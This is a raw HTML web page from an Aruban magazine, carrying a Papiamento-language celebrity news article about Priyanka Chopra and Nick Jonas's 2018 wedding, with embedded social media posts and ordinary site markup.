class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=BODA+DI+CELEBRIDADNAN %0A%0A https://focus.aw/index.php/2018/12/01/boda-di-celebridadnan/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>

    <div class="td-post-content tagdiv-type">
        			<rs-module-wrap id="rev_slider_error_1_wrapper">
				<rs-module id="rev_slider_error_1">
					<div class="rs_error_message_box">
						<div class="rs_error_message_oops">There is nothing to show here!</div>
						<div class="rs_error_message_content">Slider with alias SmitDorlas POST Banner not found.</div>
					</div>
				</rs-module>
			</rs-module-wrap>
			<script>
				var rs_eslider = document.getElementById("rev_slider_error_1");
				rs_eslider.style.display = "none";
				console.log("Slider with alias SmitDorlas POST Banner not found.");
			</script>

<p>&nbsp;</p>
<p><span class="dropcap" style="background-color: #ff00ff;">P</span>riyanka Chopra y Nick Jonas a casa despues di un relacion di shete luna. Den e ultimo dianan e celebracion di e casamento a atrae atencion di prensa y celebrity watchers di ful rond mundo. E pareha a comprometi na juli despues de un romance di dos luna y haci nan promesa di amor durante un luhoso ceremonia Occidental den e impresionante hotel di cinco estreya Umaid Bhawan Palace e fin di siman aki. Priyanka a luci un shimis di bruid personalisa pa Ralph Lauren y Nick tambe a bisti un trahe di e diseñador. Durante un chat reciente cu E! News, Nick a bisa cu Priyanka ta e muhe cu e kier pasa e resto di su bida cu ne.</p>
<p>Ralph Lauren a comfirma e noticia riba Twitter:</p>
<blockquote class="twitter-tweet" data-width="550" data-dnt="true">
<p lang="en" dir="ltr">Congratulations to <a href="https://twitter.com/priyankachopra?ref_src=twsrc%5Etfw">@PriyankaChopra</a> and <a href="https://twitter.com/nickjonas?ref_src=twsrc%5Etfw">@NickJonas</a> on the occasion of their wedding. Ralph Lauren is honored to have dressed the couple as well as the members of their wedding party.</p>
<p>Pictured here attending <a href="https://twitter.com/hashtag/RL50?src=hash&amp;ref_src=twsrc%5Etfw">#RL50</a> earlier this fall, shortly following their engagement announcement. <a href="https://t.co/9jAZC5vVYz">pic.twitter.com/9jAZC5vVYz</a></p>
<p>&mdash; Ralph Lauren (@RalphLauren) <a href="https://twitter.com/RalphLauren/status/1068839770959331330?ref_src=twsrc%5Etfw">December 1, 2018</a></p></blockquote>
<p><script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script></p>
<div class="sbi-embed-wrap">
<blockquote class="instagram-media sbi-embed" data-instgrm-captioned data-instgrm-permalink="https://www.instagram.com/p/Bq2Y95tH9NL/?utm_source=ig_embed&amp;utm_campaign=loading" data-instgrm-version="13" style=" background:#FFF; border:0; border-radius:3px; box-shadow:0 0 1px 0 rgba(0,0,0,0.5),0 1px 10px 0 rgba(0,0,0,0.15); margin: 1px; max-width:658px; min-width:326px; padding:0; width:99.375%; width:-webkit-calc(100% - 2px); width:calc(100% - 2px);">
<div style="padding:16px;"> <a href="https://www.instagram.com/p/Bq2Y95tH9NL/?utm_source=ig_embed&amp;utm_campaign=loading" style=" background:#FFFFFF; line-height:0; padding:0 0; text-align:center; text-decoration:none; width:100%;" target="_blank"> </p>
<div style=" display: flex; flex-direction: row; align-items: center;">
<div style="background-color: #F4F4F4; border-radius: 50%; flex-grow: 0; height: 40px; margin-right: 14px; width: 40px;"></div>
<div style="display: flex; flex-direction: column; flex-grow: 1; justify-content: center;">
<div style=" background-color: #F4F4F4; border-radius: 4px; flex-grow: 0; height: 14px; margin-bottom: 6px; width: 100px;"></div>
<div style=" background-color: #F4F4F4; border-radius: 4px; flex-grow: 0; height: 14px; width: 60px;"></div>
</div>
</div>
<div style="padding: 19% 0;"></div>
<div style="display:block; height:50px; margin:0 auto 12px; width:50px;"><svg width="50px" height="50px" viewBox="0 0 60 60" version="1.1" xmlns="https://www.w3.org/2000/svg" xmlns:xlink="https://www.w3.org/1999/xlink"><g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"><g transform="translate(-511.000000, -20.000000)" fill="#000000"><g><path d="M556.869,30.41 C554.814,30.41 553.148,32.076 553.148,34.131 C553.148,36.186 554.814,37.852 556.869,37.852 C558.924,37.852 560.59,36.186 560.59,34.131 C560.59,32.076 558.924,30.41 556.869,30.41 M541,60.657 C535.114,60.657 530.342,55.887 530.342,50 C530.342,44.114 535.114,39.342 541,39.342 C546.887,39.342 551.658,44.114 551.658,50 C551.658,55.887 546.887,60.657 541,60.657 M541,33.886 C532.1,33.886 524.886,41.1 524.886,50 C524.886,58.899 532.1,66.113 541,66.113 C549.9,66.113 557.115,58.899 557.115,50 C557.115,41.1 549.9,33.886 541,33.886 M565.378,62.101 C565.244,65.022 564.756,66.606 564.346,67.663 C563.803,69.06 563.154,70.057 562.106,71.106 C561.058,72.155 560.06,72.803 558.662,73.347 C557.607,73.757 556.021,74.244 553.102,74.378 C549.944,74.521 548.997,74.552 541,74.552 C533.003,74.552 532.056,74.521 528.898,74.378 C525.979,74.244 524.393,73.757 523.338,73.347 C521.94,72.803 520.942,72.155 519.894,71.106 C518.846,70.057 518.197,69.06 517.654,67.663 C517.244,66.606 516.755,65.022 516.623,62.101 C516.479,58.943 516.448,57.996 516.448,50 C516.448,42.003 516.479,41.056 516.623,37.899 C516.755,34.978 517.244,33.391 517.654,32.338 C518.197,30.938 518.846,29.942 519.894,28.894 C520.942,27.846 521.94,27.196 523.338,26.654 C524.393,26.244 525.979,25.756 528.898,25.623 C532.057,25.479 533.004,25.448 541,25.448 C548.997,25.448 549.943,25.479 553.102,25.623 C556.021,25.756 557.607,26.244 558.662,26.654 C560.06,27.196 561.058,27.846 562.106,28.894 C563.154,29.942 563.803,30.938 564.346,32.338 C564.756,33.391 565.244,34.978 565.378,37.899 C565.522,41.056 565.552,42.003 565.552,50 C565.552,57.996 565.522,58.943 565.378,62.101 M570.82,37.631 C570.674,34.438 570.167,32.258 569.425,30.349 C568.659,28.377 567.633,26.702 565.965,25.035 C564.297,23.368 562.623,22.342 560.652,21.575 C558.743,20.834 556.562,20.326 553.369,20.18 C550.169,20.033 549.148,20 541,20 C532.853,20 531.831,20.033 528.631,20.18 C525.438,20.326 523.257,20.834 521.349,21.575 C519.376,22.342 517.703,23.368 516.035,25.035 C514.368,26.702 513.342,28.377 512.574,30.349 C511.834,32.258 511.326,34.438 511.181,37.631 C511.035,40.831 511,41.851 511,50 C511,58.147 511.035,59.17 511.181,62.369 C511.326,65.562 511.834,67.743 512.574,69.651 C513.342,71.625 514.368,73.296 516.035,74.965 C517.703,76.634 519.376,77.658 521.349,78.425 C523.257,79.167 525.438,79.673 528.631,79.82 C531.831,79.965 532.853,80.001 541,80.001 C549.148,80.001 550.169,79.965 553.369,79.82 C556.562,79.673 558.743,79.167 560.652,78.425 C562.623,77.658 564.297,76.634 565.965,74.965 C567.633,73.296 568.659,71.625 569.425,69.651 C570.167,67.743 570.674,65.562 570.82,62.369 C570.966,59.17 571,58.147 571,50 C571,41.851 570.966,40.831 570.82,37.631"></path></g></g></g></svg></div>
<div style="padding-top: 8px;">
<div style=" color:#3897f0; font-family:Arial,sans-serif; font-size:14px; font-style:normal; font-weight:550; line-height:18px;"> View this post on Instagram</div>
</div>
<div style="padding: 12.5% 0;"></div>
<div style="display: flex; flex-direction: row; margin-bottom: 14px; align-items: center;">
<div>
<div style="background-color: #F4F4F4; border-radius: 50%; height: 12.5px; width: 12.5px; transform: translateX(0px) translateY(7px);"></div>
<div style="background-color: #F4F4F4; height: 12.5px; transform: rotate(-45deg) translateX(3px) translateY(1px); width: 12.5px; flex-grow: 0; margin-right: 14px; margin-left: 2px;"></div>
<div style="background-color: #F4F4F4; border-radius: 50%; height: 12.5px; width: 12.5px; transform: translateX(9px) translateY(-18px);"></div>
</div>
<div style="margin-left: 8px;">
<div style=" background-color: #F4F4F4; border-radius: 50%; flex-grow: 0; height: 20px; width: 20px;"></div>
<div style=" width: 0; height: 0; border-top: 2px solid transparent; border-left: 6px solid #f4f4f4; border-bottom: 2px solid transparent; transform: translateX(16px) translateY(-4px) rotate(30deg)"></div>
</div>
<div style="margin-left: auto;">
<div style=" width: 0px; border-top: 8px solid #F4F4F4; border-right: 8px solid transparent; transform: translateY(16px);"></div>
<div style=" background-color: #F4F4F4; flex-grow: 0; height: 12px; width: 16px; transform: translateY(-4px);"></div>
<div style=" width: 0; height: 0; border-top: 8px solid #F4F4F4; border-left: 8px solid transparent; transform: translateY(-4px) translateX(8px);"></div>
</div>
</div>
<div style="display: flex; flex-direction: column; flex-grow: 1; justify-content: center; margin-bottom: 24px;">
<div style=" background-color: #F4F4F4; border-radius: 4px; flex-grow: 0; height: 14px; margin-bottom: 6px; width: 224px;"></div>
<div style=" background-color: #F4F4F4; border-radius: 4px; flex-grow: 0; height: 14px; width: 144px;"></div>
</div>
<p></a></p>
<p style=" color:#c9c8cd; font-family:Arial,sans-serif; font-size:14px; line-height:17px; margin-bottom:0; margin-top:8px; overflow:hidden; padding:8px 0 7px; text-align:center; text-overflow:ellipsis; white-space:nowrap;"><a href="https://www.instagram.com/p/Bq2Y95tH9NL/?utm_source=ig_embed&amp;utm_campaign=loading" style=" color:#c9c8cd; font-family:Arial,sans-serif; font-size:14px; font-style:normal; font-weight:normal; line-height:17px; text-decoration:none;" target="_blank">A post shared by Priyanka Chopra Jonas (@priyankachopra)</a></p>
</div>
</blockquote>
<p><script async src="//platform.instagram.com/en_US/embeds.js"></script></div>
<p>E tata di Jonas a ofrece un ceremonia Cristian unda e pareha a intercambia renchinan di Chopard. Un momento special cu tabata repleto di estreya manera e rumannan Jonas; Kevin, Joe y Frankie y nan respectivo parehanan. E mayornan di Nick, Paul y Denise, a join e mama di Priyanka, Madhu Chopra, y un prima Parineeti Chopra. Diadomingo e pareha lo contiua cu nan casamento cu un ceremonia tradicional Hindu.</p>
<p><img decoding="async" class="aligncenter size-full wp-image-6992" src="https://focus.aw/wp-content/uploads/2018/12/priyanka-a.jpg" alt="" width="295" height="490" srcset="https://focus.aw/wp-content/uploads/2018/12/priyanka-a.jpg 295w, https://focus.aw/wp-content/uploads/2018/12/priyanka-a-181x300.jpg 181w, https://focus.aw/wp-content/uploads/2018/12/priyanka-a-253x420.jpg 253w" sizes="(max-width: 295px) 100vw, 295px" /></p>
<p>E celebracionnan a inicia na october, ora cu Priyanka a disfruta di un despedida di soltera na Tiffany’s Blue Box Café na New York prome cu el a biaha hunto cu su ‘girls squad’ pa Amsterdam pa su bachelorette party. Otro festividadnan prome cu e boda a inclui un Mehndi party, cu ta un celebracion di baile y canto, mientras cu e fiesta ta tuma lugar a mira e novia aplica henna na su brasa y pianan.</p>
    </div>


    <footer>
                
        <div class="td-post-source-tags">
                                </div>

        <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://focus.aw/index.php/2018/12/01/boda-di-celebridadnan/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Ffocus.aw%2Findex.php%2F2018%2F12%2F01%2Fboda-di-celebridadnan%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=BODA+DI+CELEBRIDADNAN&url=https%3A%2F%2Ffocus.aw%2Findex.php%2F2018%2F12%2F01%2Fboda-di-celebridadnan%2F&via=Focus" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://focus.aw/index.php/2018/12/01/boda-di-celebridadnan/&amp;media=https://focus.aw/wp-content/uploads/2018/12/priyanka-chopra-nick-jonas-title.jpg&description=BODA+DI+CELEBRIDADNAN" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=BODA+DI+CELEBRIDADNAN %0A%0A https://focus.aw/index.php/2018/12/01/boda-di-celebridadnan/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>        <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://focus.aw/index.php/2018/11/30/hardin-y-driveway/">Hardin y Driveway</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://focus.aw/index.php/2018/12/02/decoracion-pa-pasco-2018/">Decoracion pa Pasco 2018</a></div></div></div>        <div class="author-box-wrap"><a href="https://focus.aw/index.php/author/aurora/" aria-label="author-photo"><img alt='Focus Magazine' src='https://secure.gravatar.com/avatar/f94b89b528fe3dbcec5f6d5f763bb640578bf4fb47812f51694b13d047940398?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f94b89b528fe3dbcec5f6d5f763bb640578bf4fb47812f51694b13d047940398?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://focus.aw/index.php/author/aurora/">Focus Magazine</a></span></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Focus Magazine"><meta itemprop="url" content="https://focus.aw/index.php/author/aurora/"></span><meta itemprop="datePublished" content="2018-12-01T16:22:50-04:00"><meta itemprop="dateModified" content="2018-12-01T18:06:01-04:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://focus.aw/index.php/2018/12/01/boda-di-celebridadnan/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://focus.aw/wp-content/uploads/2020/03/LogoFocusrojo-300x86.png"></span><meta itemprop="name" content="Focus"></span><meta itemprop="headline " content="BODA DI CELEBRIDADNAN"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://focus.aw/wp-content/uploads/2018/12/priyanka-chopra-nick-jonas-title.jpg"><meta itemprop="width" content="1200"><meta itemprop="height" content="630"></span>    </footer>

    
    <div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">LEAVE A REPLY <small><a rel="nofollow" id="cancel-comment-reply-link" href="/index.php/2018/12/01/boda-di-celebridadnan/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://focus.aw/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="clearfix"></div>
            <div class="comment-form-input-wrap td-form-comment">
                <textarea placeholder="Comment:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
                <div class="td-warning-comment">Please enter your comment!</div>
            </div><div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Name:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-author">Please enter your name here</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="Email:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-email-error">You have entered an incorrect email address!</div>
			            <div class="td-warning-email">Please enter your email address here</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="Website:" type="text" value="" size="30" />
                     </div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='6987' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside id="block-16" class="td_block_template_8 widget block-16 widget_block"><p>
			<!-- START Banner B Vertical 2B EN COLUMNA REVOLUTION SLIDER 6.7.38 --><p class="rs-p-wp-fix"></p>
			<rs-module-wrap id="rev_slider_23_2_wrapper" data-source="gallery" style="visibility:hidden;background:transparent;padding:0;margin:0px auto;margin-top:0;margin-bottom:0;">
				<rs-module id="rev_slider_23_2" style="" data-version="6.7.38">
					<rs-slides style="overflow: hidden; position: absolute;">
						<rs-slide style="position: absolute;" data-key="rs-125" data-title="Slide" data-duration="8000ms" data-anim="adpr:false;ms:70;" data-in="o:0;" data-out="a:false;">
							<img decoding="async" src="//focus.aw/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="Slide" title="BODA DI CELEBRIDADNAN" class="rev-slidebg tp-rs-img rs-lazyload" data-lazyload="//focus.aw/wp-content/plugins/revslider/sr6/assets/assets/transparent.png" data-no-retina>
<!--
							--><a
								id="slider-23-slide-125-layer-0" 
								class="rs-layer"
								href="https://www.airportaruba.com/" target="_blank" rel="noopener"
								data-type="image"
								data-rsp_ch="on"
								data-xy="x:c;y:c;"
								data-text="l:22;a:inherit;"
								data-dim="w:344px;h:600px;"
								data-frame_1="sp:70;"
								data-frame_999="o:0;st:4000;sp:70;sR:3930;"
								style="z-index:7;"
							><img decoding="async" src="//focus.aw/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="" class="tp-rs-img rs-lazyload" width="344" height="600" data-lazyload="//focus.aw/wp-content/uploads/2026/01/AAA-NEW-YEAR-AD-pap-DEC_25_1080x1920.jpg" data-no-retina> 
							</a><!--

							--><a
								id="slider-23-slide-125-layer-2" 
								class="rs-layer"
								href="https://www.airportaruba.com/" target="_blank" rel="noopener"
								data-type="image"
								data-rsp_ch="on"
								data-xy="x:c;y:c;"
								data-text="l:22;a:inherit;"
								data-dim="w:344px;h:600px;"
								data-frame_1="st:4000;sp:70;sR:4000;"
								data-frame_999="o:0;st:w;sp:70;sR:3930;"
								style="z-index:6;"
							><img decoding="async" src="//focus.aw/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="" class="tp-rs-img rs-lazyload" width="344" height="600" data-lazyload="//focus.aw/wp-content/uploads/2026/01/AAA-NEW-YEAR-AD-eng-DEC_25_1080x1920.jpg" data-no-retina> 
							</a><!--
-->					</rs-slide>
						<rs-slide style="position: absolute;" data-key="rs-1251" data-title="Slide" data-duration="8000ms" data-anim="adpr:false;ms:70;" data-in="o:0;" data-out="a:false;">
							<img decoding="async" src="//focus.aw/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="" title="BODA DI CELEBRIDADNAN" class="rev-slidebg tp-rs-img rs-lazyload" data-lazyload="//focus.aw/wp-content/plugins/revslider/sr6/assets/assets/transparent.png" data-no-retina>
<!--
							--><a
								id="slider-23-slide-1251-layer-0" 
								class="rs-layer"
								href="https://www.airportaruba.com/" target="_blank" rel="noopener"
								data-type="image"
								data-rsp_ch="on"
								data-xy="x:c;y:c;"
								data-text="l:22;a:inherit;"
								data-dim="w:344px;h:600px;"
								data-frame_1="sp:70;"
								data-frame_999="o:0;st:4000;sp:70;sR:3930;"
								style="z-index:7;"
							><img decoding="async" src="//focus.aw/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="" class="tp-rs-img rs-lazyload" width="344" height="600" data-lazyload="//focus.aw/wp-content/uploads/2026/01/AAA-NEW-YEAR-AD-pap-DEC_25_1080x1920.jpg" data-no-retina> 
							</a><!--

							--><a
								id="slider-23-slide-1251-layer-2" 
								class="rs-layer"
								href="https://www.airportaruba.com/" target="_blank" rel="noopener"
								data-type="image"
								data-rsp_ch="on"
								data-xy="x:c;y:c;"
								data-text="l:22;a:inherit;"
								data-dim="w:344px;h:600px;"
								data-frame_1="st:4000;sp:70;sR:4000;"
								data-frame_999="o:0;st:w;sp:70;sR:3930;"
								style="z-index:6;"
							><img decoding="async" src="//focus.aw/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="" class="tp-rs-img rs-lazyload" width="344" height="600" data-lazyload="//focus.aw/wp-content/uploads/2026/01/AAA-NEW-YEAR-AD-eng-DEC_25_1080x1920.jpg" data-no-retina> 
							</a><!--
-->					</rs-slide>
					</rs-slides>
				</rs-module>
				<script>
					setREVStartSize({c: 'rev_slider_23_2',rl:[1240,1024,778,480],el:[600],gw:[344],gh:[600],type:'standard',justify:'',layout:'fullwidth',mh:"0"});if (window.RS_MODULES!==undefined && window.RS_MODULES.modules!==undefined && window.RS_MODULES.modules["revslider232"]!==undefined) {window.RS_MODULES.modules["revslider232"].once = false;window.revapi23 = undefined;if (window.RS_MODULES.checkMinimal!==undefined) window.RS_MODULES.checkMinimal()}
				</script>
			</rs-module-wrap>
			<!-- END REVOLUTION SLIDER -->
</p>
</aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</article> <!-- /.post -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_11 td-pb-border-top td_block_template_8 td-column-1 td_block_padding"  data-td-block-uid="tdi_11" >
<style>
.td_block_template_8.widget > ul > li {
                margin-left: 0 !important;
            }
            .td_block_template_8 .td-block-title {
                font-size: 20px;
                font-weight: 800;
                margin-top: 0;
                margin-bottom: 18px;
                line-height: 29px;
                position: relative;
                overflow: hidden;
                text-align: left;
            }
            .td_block_template_8 .td-block-title > * {
                position: relative;
                padding-right: 20px;
                color: var(--td_text_header_color, #000);
            }
            .td_block_template_8 .td-block-title > *:before,
            .td_block_template_8 .td-block-title > *:after {
                content: '';
                display: block;
                height: 4px;
                position: absolute;
                top: 50%;
                margin-top: -2px;
                width: 2000px;
                background-color: #f5f5f5;
            }
            .td_block_template_8 .td-block-title > *:before {
                left: 100%;
            }
            .td_block_template_8 .td-block-title > *:after {
                right: 100%;
            }
            @media (max-width: 767px) {
                .td_block_template_8 .td-related-title a {
                    font-size: 15px;
                }
            }
            .td_block_template_8 .td-related-title a:before {
                display: none;
            }
            .td_block_template_8 .td-related-title a:first-child:after {
                display: none;
            }
            .td_block_template_8 .td-related-title a:last-child:after {
                left: 100%;
                right: auto;
            }
            .td_block_template_8 .td-related-title .td-cur-simple-item {
                color: var(--td_theme_color, #4db2ec);
            }
</style><script>var block_tdi_11 = new tdBlock();
block_tdi_11.id = "tdi_11";
block_tdi_11.atts = '{"custom_title":"EDITOR PICKS","limit":3,"sort":"featured","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"-6987","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_11","tdc_css_class":"tdi_11","tdc_css_class_style":"tdi_11_rand_style"}';
block_tdi_11.td_column_number = "1";
block_tdi_11.block_type = "td_block_7";
block_tdi_11.post_count = "3";
block_tdi_11.found_posts = "2074";
block_tdi_11.header_color = "";
block_tdi_11.ajax_pagination_infinite_stop = "";
block_tdi_11.max_num_pages = "692";
tdBlocksArray.push(block_tdi_11);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>EDITOR PICKS</span></h4></div><div id=tdi_11 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://focus.aw/index.php/2026/01/23/c-zar-chelsea-creando-memoria-inolvidabel-cu-chleo/"  rel="bookmark" class="td-image-wrap " title="C-ZAR &amp; CHELSEA CREANDO MEMORIA INOLVIDABEL CU CHLEO" ><img class="entry-thumb" src="[data-uri]" alt="" title="C-ZAR &amp; CHELSEA CREANDO MEMORIA INOLVIDABEL CU CHLEO" data-type="image_tag" data-img-url="https://focus.aw/wp-content/uploads/2026/01/HIGHLIGHT-RESOLUCION-6-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://focus.aw/index.php/2026/01/23/c-zar-chelsea-creando-memoria-inolvidabel-cu-chleo/"  rel="bookmark" title="C-ZAR &amp; CHELSEA CREANDO MEMORIA INOLVIDABEL CU CHLEO">C-ZAR &amp; CHELSEA CREANDO MEMORIA INOLVIDABEL CU CHLEO</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-23T13:46:39-04:00" >23 January, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://focus.aw/index.php/2026/01/21/e-tendencianan-triunfando-den-2026/"  rel="bookmark" class="td-image-wrap " title="E TENDENCIANAN TRIUNFANDO DEN 2026" ><img class="entry-thumb" src="[data-uri]" alt="" title="E TENDENCIANAN TRIUNFANDO DEN 2026" data-type="image_tag" data-img-url="https://focus.aw/wp-content/uploads/2026/01/25744fce3-a38a-4cfa-8318-73aa99282e2e-1-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://focus.aw/index.php/2026/01/21/e-tendencianan-triunfando-den-2026/"  rel="bookmark" title="E TENDENCIANAN TRIUNFANDO DEN 2026">E TENDENCIANAN TRIUNFANDO DEN 2026</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-21T08:00:00-04:00" >21 January, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

